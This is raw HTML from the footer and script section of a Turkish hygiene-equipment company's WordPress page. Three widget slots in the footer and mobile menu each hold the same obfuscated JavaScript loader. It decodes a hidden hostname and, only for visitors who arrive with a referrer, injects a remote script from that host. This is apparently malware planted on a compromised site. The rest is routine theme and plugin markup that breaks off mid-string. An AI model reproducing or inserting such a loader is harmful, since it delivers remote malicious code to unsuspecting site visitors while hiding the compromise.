											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Önemli Bağlantılar</h5><div class="menu-onemli-baglantilar-container"><ul id="menu-onemli-baglantilar" class="menu"><li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15520"><a rel="privacy-policy" href="https://tanriver.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15521"><a href="https://tanriver.com.tr/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15522"><a href="https://tanriver.com.tr/iletisim/">İletişim</a></li>
<li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15523"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sosyal Bağlantılar</h5><div class="menu-sosyal-baglantilar-container"><ul id="menu-sosyal-baglantilar" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15563"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15562"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15561"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15560"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz\/","\/hesabim\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanriver.com.tr/"},{"@type":"ListItem","position":2,"name":"Sektörel","item":"https://tanriver.com.tr/c/sektorel/"},{"@type":"ListItem","position":3,"name":"Yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla ekranlarda yer alacağız"}]]
			}
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":"1","default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"T\u00fcrk\u00e7e","url":"https:\/\/tanriver.com.tr\/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0130ngilizce","url":"https:\/\/tanriver.com.tr\/en\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":1,"translated_name":"Arap\u00e7a","url":"https:\/\/tanriver.com.tr\/ar\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"fr":{"code":"fr","id":"4","native_name":"Fran\u00e7ais","major":"1","active":0,"default_locale":"fr_FR","encode_url":"0","tag":"fr","missing":1,"translated_name":"Frans\u0131zca","url":"https:\/\/tanriver.com.tr\/fr\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fr.png","language_code":"fr"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":1,"translated_name":"Almanca","url":"https:\/\/tanriver.com.tr\/de\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"fa":{"code":"fa","id":"17","native_name":"\u0641\u0627\u0631\u0633\u06cc","major":"0","active":0,"default_locale":"fa_IR","encode_url":"0","tag":"fa","missing":1,"translated_name":"Fars\u00e7a","url":"https:\/\/tanriver.com.tr\/fa\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/fa.png","language_code":"fa"},"es":{"code":"es","id":"2","native_name":"Espa\u00f1ol","major":"1","active":0,"default_locale":"es_ES","encode_url":"0","tag":"es","missing":1,"translated_name":"\u0130spanyolca","url":"https:\/\/tanriver.com.tr\/es\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/es.png","language_code":"es"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tanriver.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tanriver.com.tr","ajax_url":"https:\/\/tanriver.com.tr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"tr","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.4.31" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tanriver.com.tr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoXXMiAAAAAEWtB0DXOP7Z0RKkV_-vma8bwzDc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8880f71929fb54676ca5b2550b2ef799","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/tanriver.com.tr\/sepet\/","ajaxurl":"https:\/\/tanriver.com.tr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"100","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/tanriver.com.tr\/","shop_url":"https:\/\/tanriver.com.tr\/urunlerimiz\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_498f42534999925fffecc9b6561c2b98-tr","fragment_name":"wc_fragments_498f42534999925fffecc9b6561c2b98","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r\/uzakla\u015ft\u0131r\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)>\"><\/button><div class=\"pswp__caption\"><div 